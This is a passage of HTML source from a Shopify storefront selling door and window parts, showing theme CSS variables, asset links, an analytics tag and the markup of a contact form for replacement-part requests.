        --color-shadow: 18,18,18;
        --color-button: 255,255,255;
        --color-button-text: 51,79,180;
        --color-secondary-button: 51,79,180;
        --color-secondary-button-text: 255,255,255;
        --color-link: 255,255,255;
        --color-badge-foreground: 255,255,255;
        --color-badge-background: 51,79,180;
        --color-badge-border: 255,255,255;
        --payment-terms-background-color: rgb(51 79 180);
      }
      

      body, .color-background-1, .color-background-2, .color-inverse, .color-accent-1, .color-accent-2 {
        color: rgba(var(--color-foreground), 0.75);
        background-color: rgb(var(--color-background));
      }

      :root {
        --font-body-family: Assistant, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: "Roboto Condensed", sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 400;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.0;

        --media-padding: px;
        --media-border-opacity: 0.05;
        --media-border-width: 1px;
        --media-radius: 0px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 4px;
        --media-shadow-blur-radius: 5px;
        --media-shadow-visible: 0;

        --page-width: 120rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.0rem;
        --product-card-text-alignment: left;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.0;
        --product-card-shadow-visible: 0;
        --product-card-shadow-horizontal-offset: 0.0rem;
        --product-card-shadow-vertical-offset: 0.4rem;
        --product-card-shadow-blur-radius: 0.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 0.0rem;
        --collection-card-text-alignment: left;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.0;
        --collection-card-shadow-visible: 0;
        --collection-card-shadow-horizontal-offset: 0.0rem;
        --collection-card-shadow-vertical-offset: 0.4rem;
        --collection-card-shadow-blur-radius: 0.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 0.0rem;
        --blog-card-text-alignment: left;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.0;
        --blog-card-shadow-visible: 0;
        --blog-card-shadow-horizontal-offset: 0.0rem;
        --blog-card-shadow-vertical-offset: 0.4rem;
        --blog-card-shadow-blur-radius: 0.5rem;

        --badge-corner-radius: 4.0rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 0px;
        --popup-shadow-opacity: 0.05;
        --popup-shadow-horizontal-offset: 0px;
        --popup-shadow-vertical-offset: 4px;
        --popup-shadow-blur-radius: 5px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 8px;
        --grid-desktop-horizontal-spacing: 8px;
        --grid-mobile-vertical-spacing: 4px;
        --grid-mobile-horizontal-spacing: 4px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 0px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 4px;
        --text-boxes-shadow-blur-radius: 5px;

        --buttons-radius: 0px;
        --buttons-radius-outset: 0px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0px;

        --inputs-radius: 0px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 0px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
    </style>

    <link href="//doorandwindowparts.com/cdn/shop/t/17/assets/base.css?v=112136240688005758141746473312" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//doorandwindowparts.com/cdn/fonts/assistant/assistant_n4.9120912a469cad1cc292572851508ca49d12e768.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//doorandwindowparts.com/cdn/fonts/roboto_condensed/robotocondensed_n4.01812de96ca5a5e9d19bef3ca9cc80dd1bf6c8b8.woff2" type="font/woff2" crossorigin><link href="//doorandwindowparts.com/cdn/shop/t/17/assets/component-localization-form.css?v=143319823105703127341746473312" rel="stylesheet" type="text/css" media="all" />
      <script src="//doorandwindowparts.com/cdn/shop/t/17/assets/localization-form.js?v=161644695336821385561746473312" defer="defer"></script><link
        rel="stylesheet"
        href="//doorandwindowparts.com/cdn/shop/t/17/assets/component-predictive-search.css?v=118923337488134913561746473312"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    <link rel="stylesheet" href="https://cdn.shopify.com/s/files/1/0840/6846/6993/files/font-awesome.css?v=1697578353">
    <link rel="stylesheet" href="https://cdn.shopify.com/s/files/1/0840/6846/6993/files/slick.css?v=1697636902">
    <link href="//doorandwindowparts.com/cdn/shop/t/17/assets/custom-grids.css?v=27124250138912414241746473312" rel="stylesheet" type="text/css" media="all" />
    <link href="//doorandwindowparts.com/cdn/shop/t/17/assets/custom-styles.css?v=59037086676570532981746473312" rel="stylesheet" type="text/css" media="all" />
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-FS3D1BG9D6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FS3D1BG9D6');
</script>
  <!-- BEGIN app block: shopify://apps/powerful-form-builder/blocks/app-embed/e4bcb1eb-35b2-42e6-bc37-bfe0e1542c9d --><script type="text/javascript" hs-ignore data-cookieconsent="ignore">
  var Globo = Globo || {};
  var globoFormbuilderRecaptchaInit = function(){};
  var globoFormbuilderHcaptchaInit = function(){};
  window.Globo.FormBuilder = window.Globo.FormBuilder || {};
  window.Globo.FormBuilder.shop = {"configuration":{"money_format":"${{amount}}"},"pricing":{"features":{"bulkOrderForm":true,"cartForm":true,"fileUpload":30,"removeCopyright":true,"restrictedEmailDomains":false,"metrics":true}},"settings":{"copyright":"Powered by <a href=\"https://globosoftware.net\" target=\"_blank\">Globo</a> <a href=\"https://apps.shopify.com/form-builder-contact-form\" target=\"_blank\">Form Builder</a>","hideWaterMark":false,"reCaptcha":{"recaptchaType":"v2","siteKey":false,"languageCode":"en"},"hCaptcha":{"siteKey":false},"scrollTop":false,"customCssCode":"","customCssEnabled":false,"additionalColumns":[]},"encryption_form_id":1,"url":"https://app.powerfulform.com/","CDN_URL":"https://dxo9oalx9qc1s.cloudfront.net","app_id":"1783207"};

  if(window.Globo.FormBuilder.shop.settings.customCssEnabled && window.Globo.FormBuilder.shop.settings.customCssCode){
    const customStyle = document.createElement('style');
    customStyle.type = 'text/css';
    customStyle.innerHTML = window.Globo.FormBuilder.shop.settings.customCssCode;
    document.head.appendChild(customStyle);
  }

  window.Globo.FormBuilder.forms = [];
    
      
      
      
      window.Globo.FormBuilder.forms[21933] = {"21933":{"elements":[{"id":"group-1","type":"group","label":"Send Us An E-Mail","description":"","elements":[{"id":"text","type":"text","label":"First Name","placeholder":"","description":null,"hideLabel":false,"required":true,"columnWidth":100},{"id":"text-1","type":"text","label":"Last Name","placeholder":"","description":null,"hideLabel":false,"required":true,"columnWidth":100},{"id":"email","type":"email","label":"Email Address","placeholder":"","description":null,"hideLabel":false,"required":true,"columnWidth":100},{"id":"phone-1","type":"phone","label":"Phone","placeholder":"","description":"","validatePhone":false,"onlyShowFlag":false,"defaultCountryCode":"us","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100},{"id":"text-2","type":"text","label":"Order Id","placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100},{"id":"select-1","type":"select","label":"Department","placeholder":"Select a Subject","options":"Select a Subject\nGeneral\nProduct Request \u0026 Research","defaultOption":"Select a Subject","description":"","hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"required":true},{"id":"text-3","type":"text","label":"Subject","placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"conditionalField":false,"required":true},{"id":"textarea","type":"textarea","label":"Message","placeholder":"Message","description":null,"hideLabel":false,"required":true,"columnWidth":100,"conditionalField":false},{"id":"file2-1","type":"file2","label":"Attachments","button-text":"Choose File","placeholder":"No file chosen","hint":"","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":"","hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"conditionalField":false}]}],"errorMessage":{"required":"Please fill in field","invalid":"Invalid","invalidEmail":"Invalid email","invalidURL":"Invalid URL","fileSizeLimit":"File size limit exceeded","fileNotAllowed":"File extension not allowed","requiredCaptcha":"Please, enter the captcha"},"appearance":{"layout":"default","width":600,"style":"classic","mainColor":"rgba(0,0,0,1)","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":null,"displayOnAllPage":false,"formType":"normalForm","background":"color","backgroundColor":"#fff","descriptionColor":"#6c757d","headingColor":"#000","labelColor":"#000","optionColor":"#000","paragraphBackground":"#fff","paragraphColor":"#000"},"afterSubmit":{"action":"clearForm","message":"\u003ch4\u003eThank you for getting in touch!\u0026nbsp;\u003c\/h4\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e","redirectUrl":null},"footer":{"description":null,"previousText":"Previous","nextText":"Next","submitText":"Submit"},"header":{"active":true,"title":"Send Us An E-Mail","description":"\u003cp\u003e\u003cstrong style=\"background-color: unset; color: rgb(37, 42, 47);\"\u003eRequired*\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003e\u003cspan style=\"color: rgb(37, 42, 47); background-color: rgb(245, 245, 245);\"\u003eIf you need to request a replacement part, please attach a photo of your current part using the \"attach file\" button.\u003c\/span\u003e\u003c\/p\u003e"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href='\/account\/login' title='login'\u003elogin\u003c\/a\u003e to continue","publishType":"embedCode","selectTime":"forever","setCookie":"1","setCookieHours":"1","setCookieWeeks":"1"},"reCaptcha":{"enable":false,"note":"Please make sure that you have set Google reCaptcha v2 Site key and Secret key in \u003ca href=\"\/admin\/settings\"\u003eSettings\u003c\/a\u003e"},"html":"\n\u003cdiv class=\"globo-form default-form globo-form-id-21933\"\u003e\n\u003cstyle\u003e\n.globo-form-id-21933 .globo-form-app{\n    max-width: 600px;\n    width: -webkit-fill-available;\n    \n    background-color: #fff;\n    \n    \n}\n\n.globo-form-id-21933 .globo-form-app .globo-heading{\n    color: #000\n}\n\n\n\n.globo-form-id-21933 .globo-form-app .globo-description,\n.globo-form-id-21933 .globo-form-app .header .globo-description{\n    color: #6c757d\n}\n.globo-form-id-21933 .globo-form-app .globo-label,\n.globo-form-id-21933 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-21933 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: #000;\n    text-align: left !important;\n}\n.globo-form-id-21933 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-21933 .globo-form-app .globo-form-control .help-text.globo-description,\n.globo-form-id-21933 .globo-form-app .globo-form-control span.globo-description{\n    color: #6c757d\n}\n.globo-form-id-21933 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-21933 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: #000\n}\n.globo-form-id-21933 .globo-form-app .footer,\n.globo-form-id-21933 .globo-form-app .gfb__footer{\n    text-align:;\n}\n.globo-form-id-21933 .globo-form-app .footer button,\n.globo-form-id-21933 .globo-form-app .gfb__footer button{\n    border:1px solid rgba(0,0,0,1);\n    \n}\n.globo-form-id-21933 .globo-form-app .footer button.submit,\n.globo-form-id-21933 .globo-form-app .gfb__footer button.submit\n.globo-form-id-21933 .globo-form-app .footer button.checkout,\n.globo-form-id-21933 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-21933 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-21933 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: rgba(0,0,0,1);\n    color : #ffffff;\n}\n.globo-form-id-21933 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(0,0,0,1)\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-21933 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(0,0,0,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-21933 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-21933 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(0,0,0,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-21933 .globo-form-app .globo-form-control .radio-wrapper .radio-input:checked ~ .radio-label:after {\n    background: rgba(0,0,0,1);\n    background: radial-gradient(rgba(0,0,0,1) 40%, #fff 45%);\n}\n.globo-form-id-21933 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: rgba(0,0,0,1);\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: rgba(0,0,0,1);\n}\n.globo-form-id-21933 .globo-form-app .step.-completed .step__number,\n.globo-form-id-21933 .globo-form-app .line.-progress,\n.globo-form-id-21933 .globo-form-app .line.-start{\n    background-color: rgba(0,0,0,1);\n}\n.globo-form-id-21933 .globo-form-app .checkmark__check,\n.globo-form-id-21933 .globo-form-app .checkmark__circle{\n    stroke: rgba(0,0,0,1);\n}\n.globo-form-id-21933 .floating-button{\n    background-color: rgba(0,0,0,1);\n}\n.globo-form-id-21933 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : rgba(0,0,0,1);\n}\n.globo-form-id-21933 .flatpickr-day.selected, \n.globo-form-id-21933 .flatpickr-day.startRange, \n.globo-form-id-21933 .flatpickr-day.endRange, \n.globo-form-id-21933 .flatpickr-day.selected.inRange, \n.globo-form-id-21933 .flatpickr-day.startRange.inRange, \n.globo-form-id-21933 .flatpickr-day.endRange.inRange, \n.globo-form-id-21933 .flatpickr-day.selected:focus, \n.globo-form-id-21933 .flatpickr-day.startRange:focus, \n.globo-form-id-21933 .flatpickr-day.endRange:focus, \n.globo-form-id-21933 .flatpickr-day.selected:hover, \n.globo-form-id-21933 .flatpickr-day.startRange:hover, \n.globo-form-id-21933 .flatpickr-day.endRange:hover, \n.globo-form-id-21933 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-21933 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-21933 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-21933 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-21933 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-21933 .flatpickr-day.endRange.nextMonthDay {\n    background: rgba(0,0,0,1);\n    border-color: rgba(0,0,0,1);\n}\n.globo-form-id-21933 .globo-paragraph,\n.globo-form-id-21933 .globo-paragraph * {\n    background: #fff !important;\n    color: #000 !important;\n    width: 100%!important;\n}\n\u003c\/style\u003e\n\u003cstyle\u003e\n    :root .globo-form-app[data-id=\"21933\"]{\n        --gfb-primary-color: rgba(0,0,0,1);\n        --gfb-form-width: 600px;\n        --gfb-font-family: sans-serif;\n        --gfb-bg-color: #FFF;\n        --gfb-bg-position: top;\n        \n            --gfb-bg-color: #fff;\n        \n        \n    }\n\u003c\/style\u003e\n\u003cdiv class=\"globo-form-app default-layout gfb-style-classic\" data-id=21933\u003e\n    \u003cdiv class=\"header dismiss hidden\" onclick=\"Globo.FormBuilder.closeModalForm(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"\/api\/front\/form\/21933\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=21933\u003e\n        \n            \n            \u003cdiv class=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003eSend Us An E-Mail\u003c\/h3\u003e\n                \n                \u003cdiv class=\"description globo-description\"\u003e\u003cp\u003e\u003cstrong style=\"background-color: unset; color: rgb(37, 42, 47);\"\u003eRequired*\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003e\u003cspan style=\"color: rgb(37, 42, 47); background-color: rgb(245, 245, 245);\"\u003eIf you need to request a replacement part, please attach a photo of your current part using the \"attach file\" button.\u003c\/span\u003e\u003c\/p\u003e\u003c\/div\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=21933\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                \n                                \n                                \n                                \u003cdiv class=\"step last \"  data-step=\"0\" \u003e\n                                    \u003cdiv class=\"step__content\"\u003e\n                                        \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                        \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                            \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                            \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                        \u003c\/svg\u003e\n                                        \u003cdiv class=\"lines\"\u003e\n                                            \n                                                \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                            \n                                            \u003cdiv class=\"line -background\"\u003e\n                                            \u003c\/div\u003e\n                                            \u003cdiv class=\"line -progress\"\u003e\n                                            \u003c\/div\u003e\n                                        \u003c\/div\u003e  \n                                    \u003c\/div\u003e\n                                \u003c\/div\u003e\n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                        \n                        \n                        \n                        \u003cdiv class=\"panel \" data-id=21933  data-step=\"0\" style=\"padding-top:0\"\u003e\n                            \n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"21933-text\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"First Name\"\u003eFirst Name\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"classic-input\" id=\"21933-text\" name=\"text\" placeholder=\"\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"21933-text-1\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Last Name\"\u003eLast Name\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"classic-input\" id=\"21933-text-1\" name=\"text-1\" placeholder=\"\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"21933-email\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Email Address\"\u003eEmail Address\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"classic-input\" id=\"21933-email\" name=\"email\" placeholder=\"\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"21933-phone-1\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Phone\"\u003ePhone\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"phone\" class=\"classic-input\" id=\"21933-phone-1\" name=\"phone-1\" placeholder=\"\"     default-country-code=\"us\"\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"21933-text-2\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Order Id\"\u003eOrder Id\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"classic-input\" id=\"21933-text-2\" name=\"text-2\" placeholder=\"\"   \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\"  data-default-value=\"Select a Subject\"\u003e\n    \u003clabel for=\"21933-select-1\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Department\"\u003eDepartment\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cselect name=\"select-1\"  id=\"21933-select-1\" class=\"classic-input\" presence\u003e\n            \u003coption  value=\"\" disabled=\"disabled\"\u003eSelect a Subject\u003c\/option\u003e\n            \n            \u003coption value=\"Select a Subject\" selected=\"selected\"\u003eSelect a Subject\u003c\/option\u003e\n            \n            \u003coption value=\"General\" \u003eGeneral\u003c\/option\u003e\n            \n            \u003coption value=\"Product Request \u0026amp; Research\" \u003eProduct Request \u0026 Research\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"21933-text-3\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Subject\"\u003eSubject\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"classic-input\" id=\"21933-text-3\" name=\"text-3\" placeholder=\"\" presence  \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"21933-textarea\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" 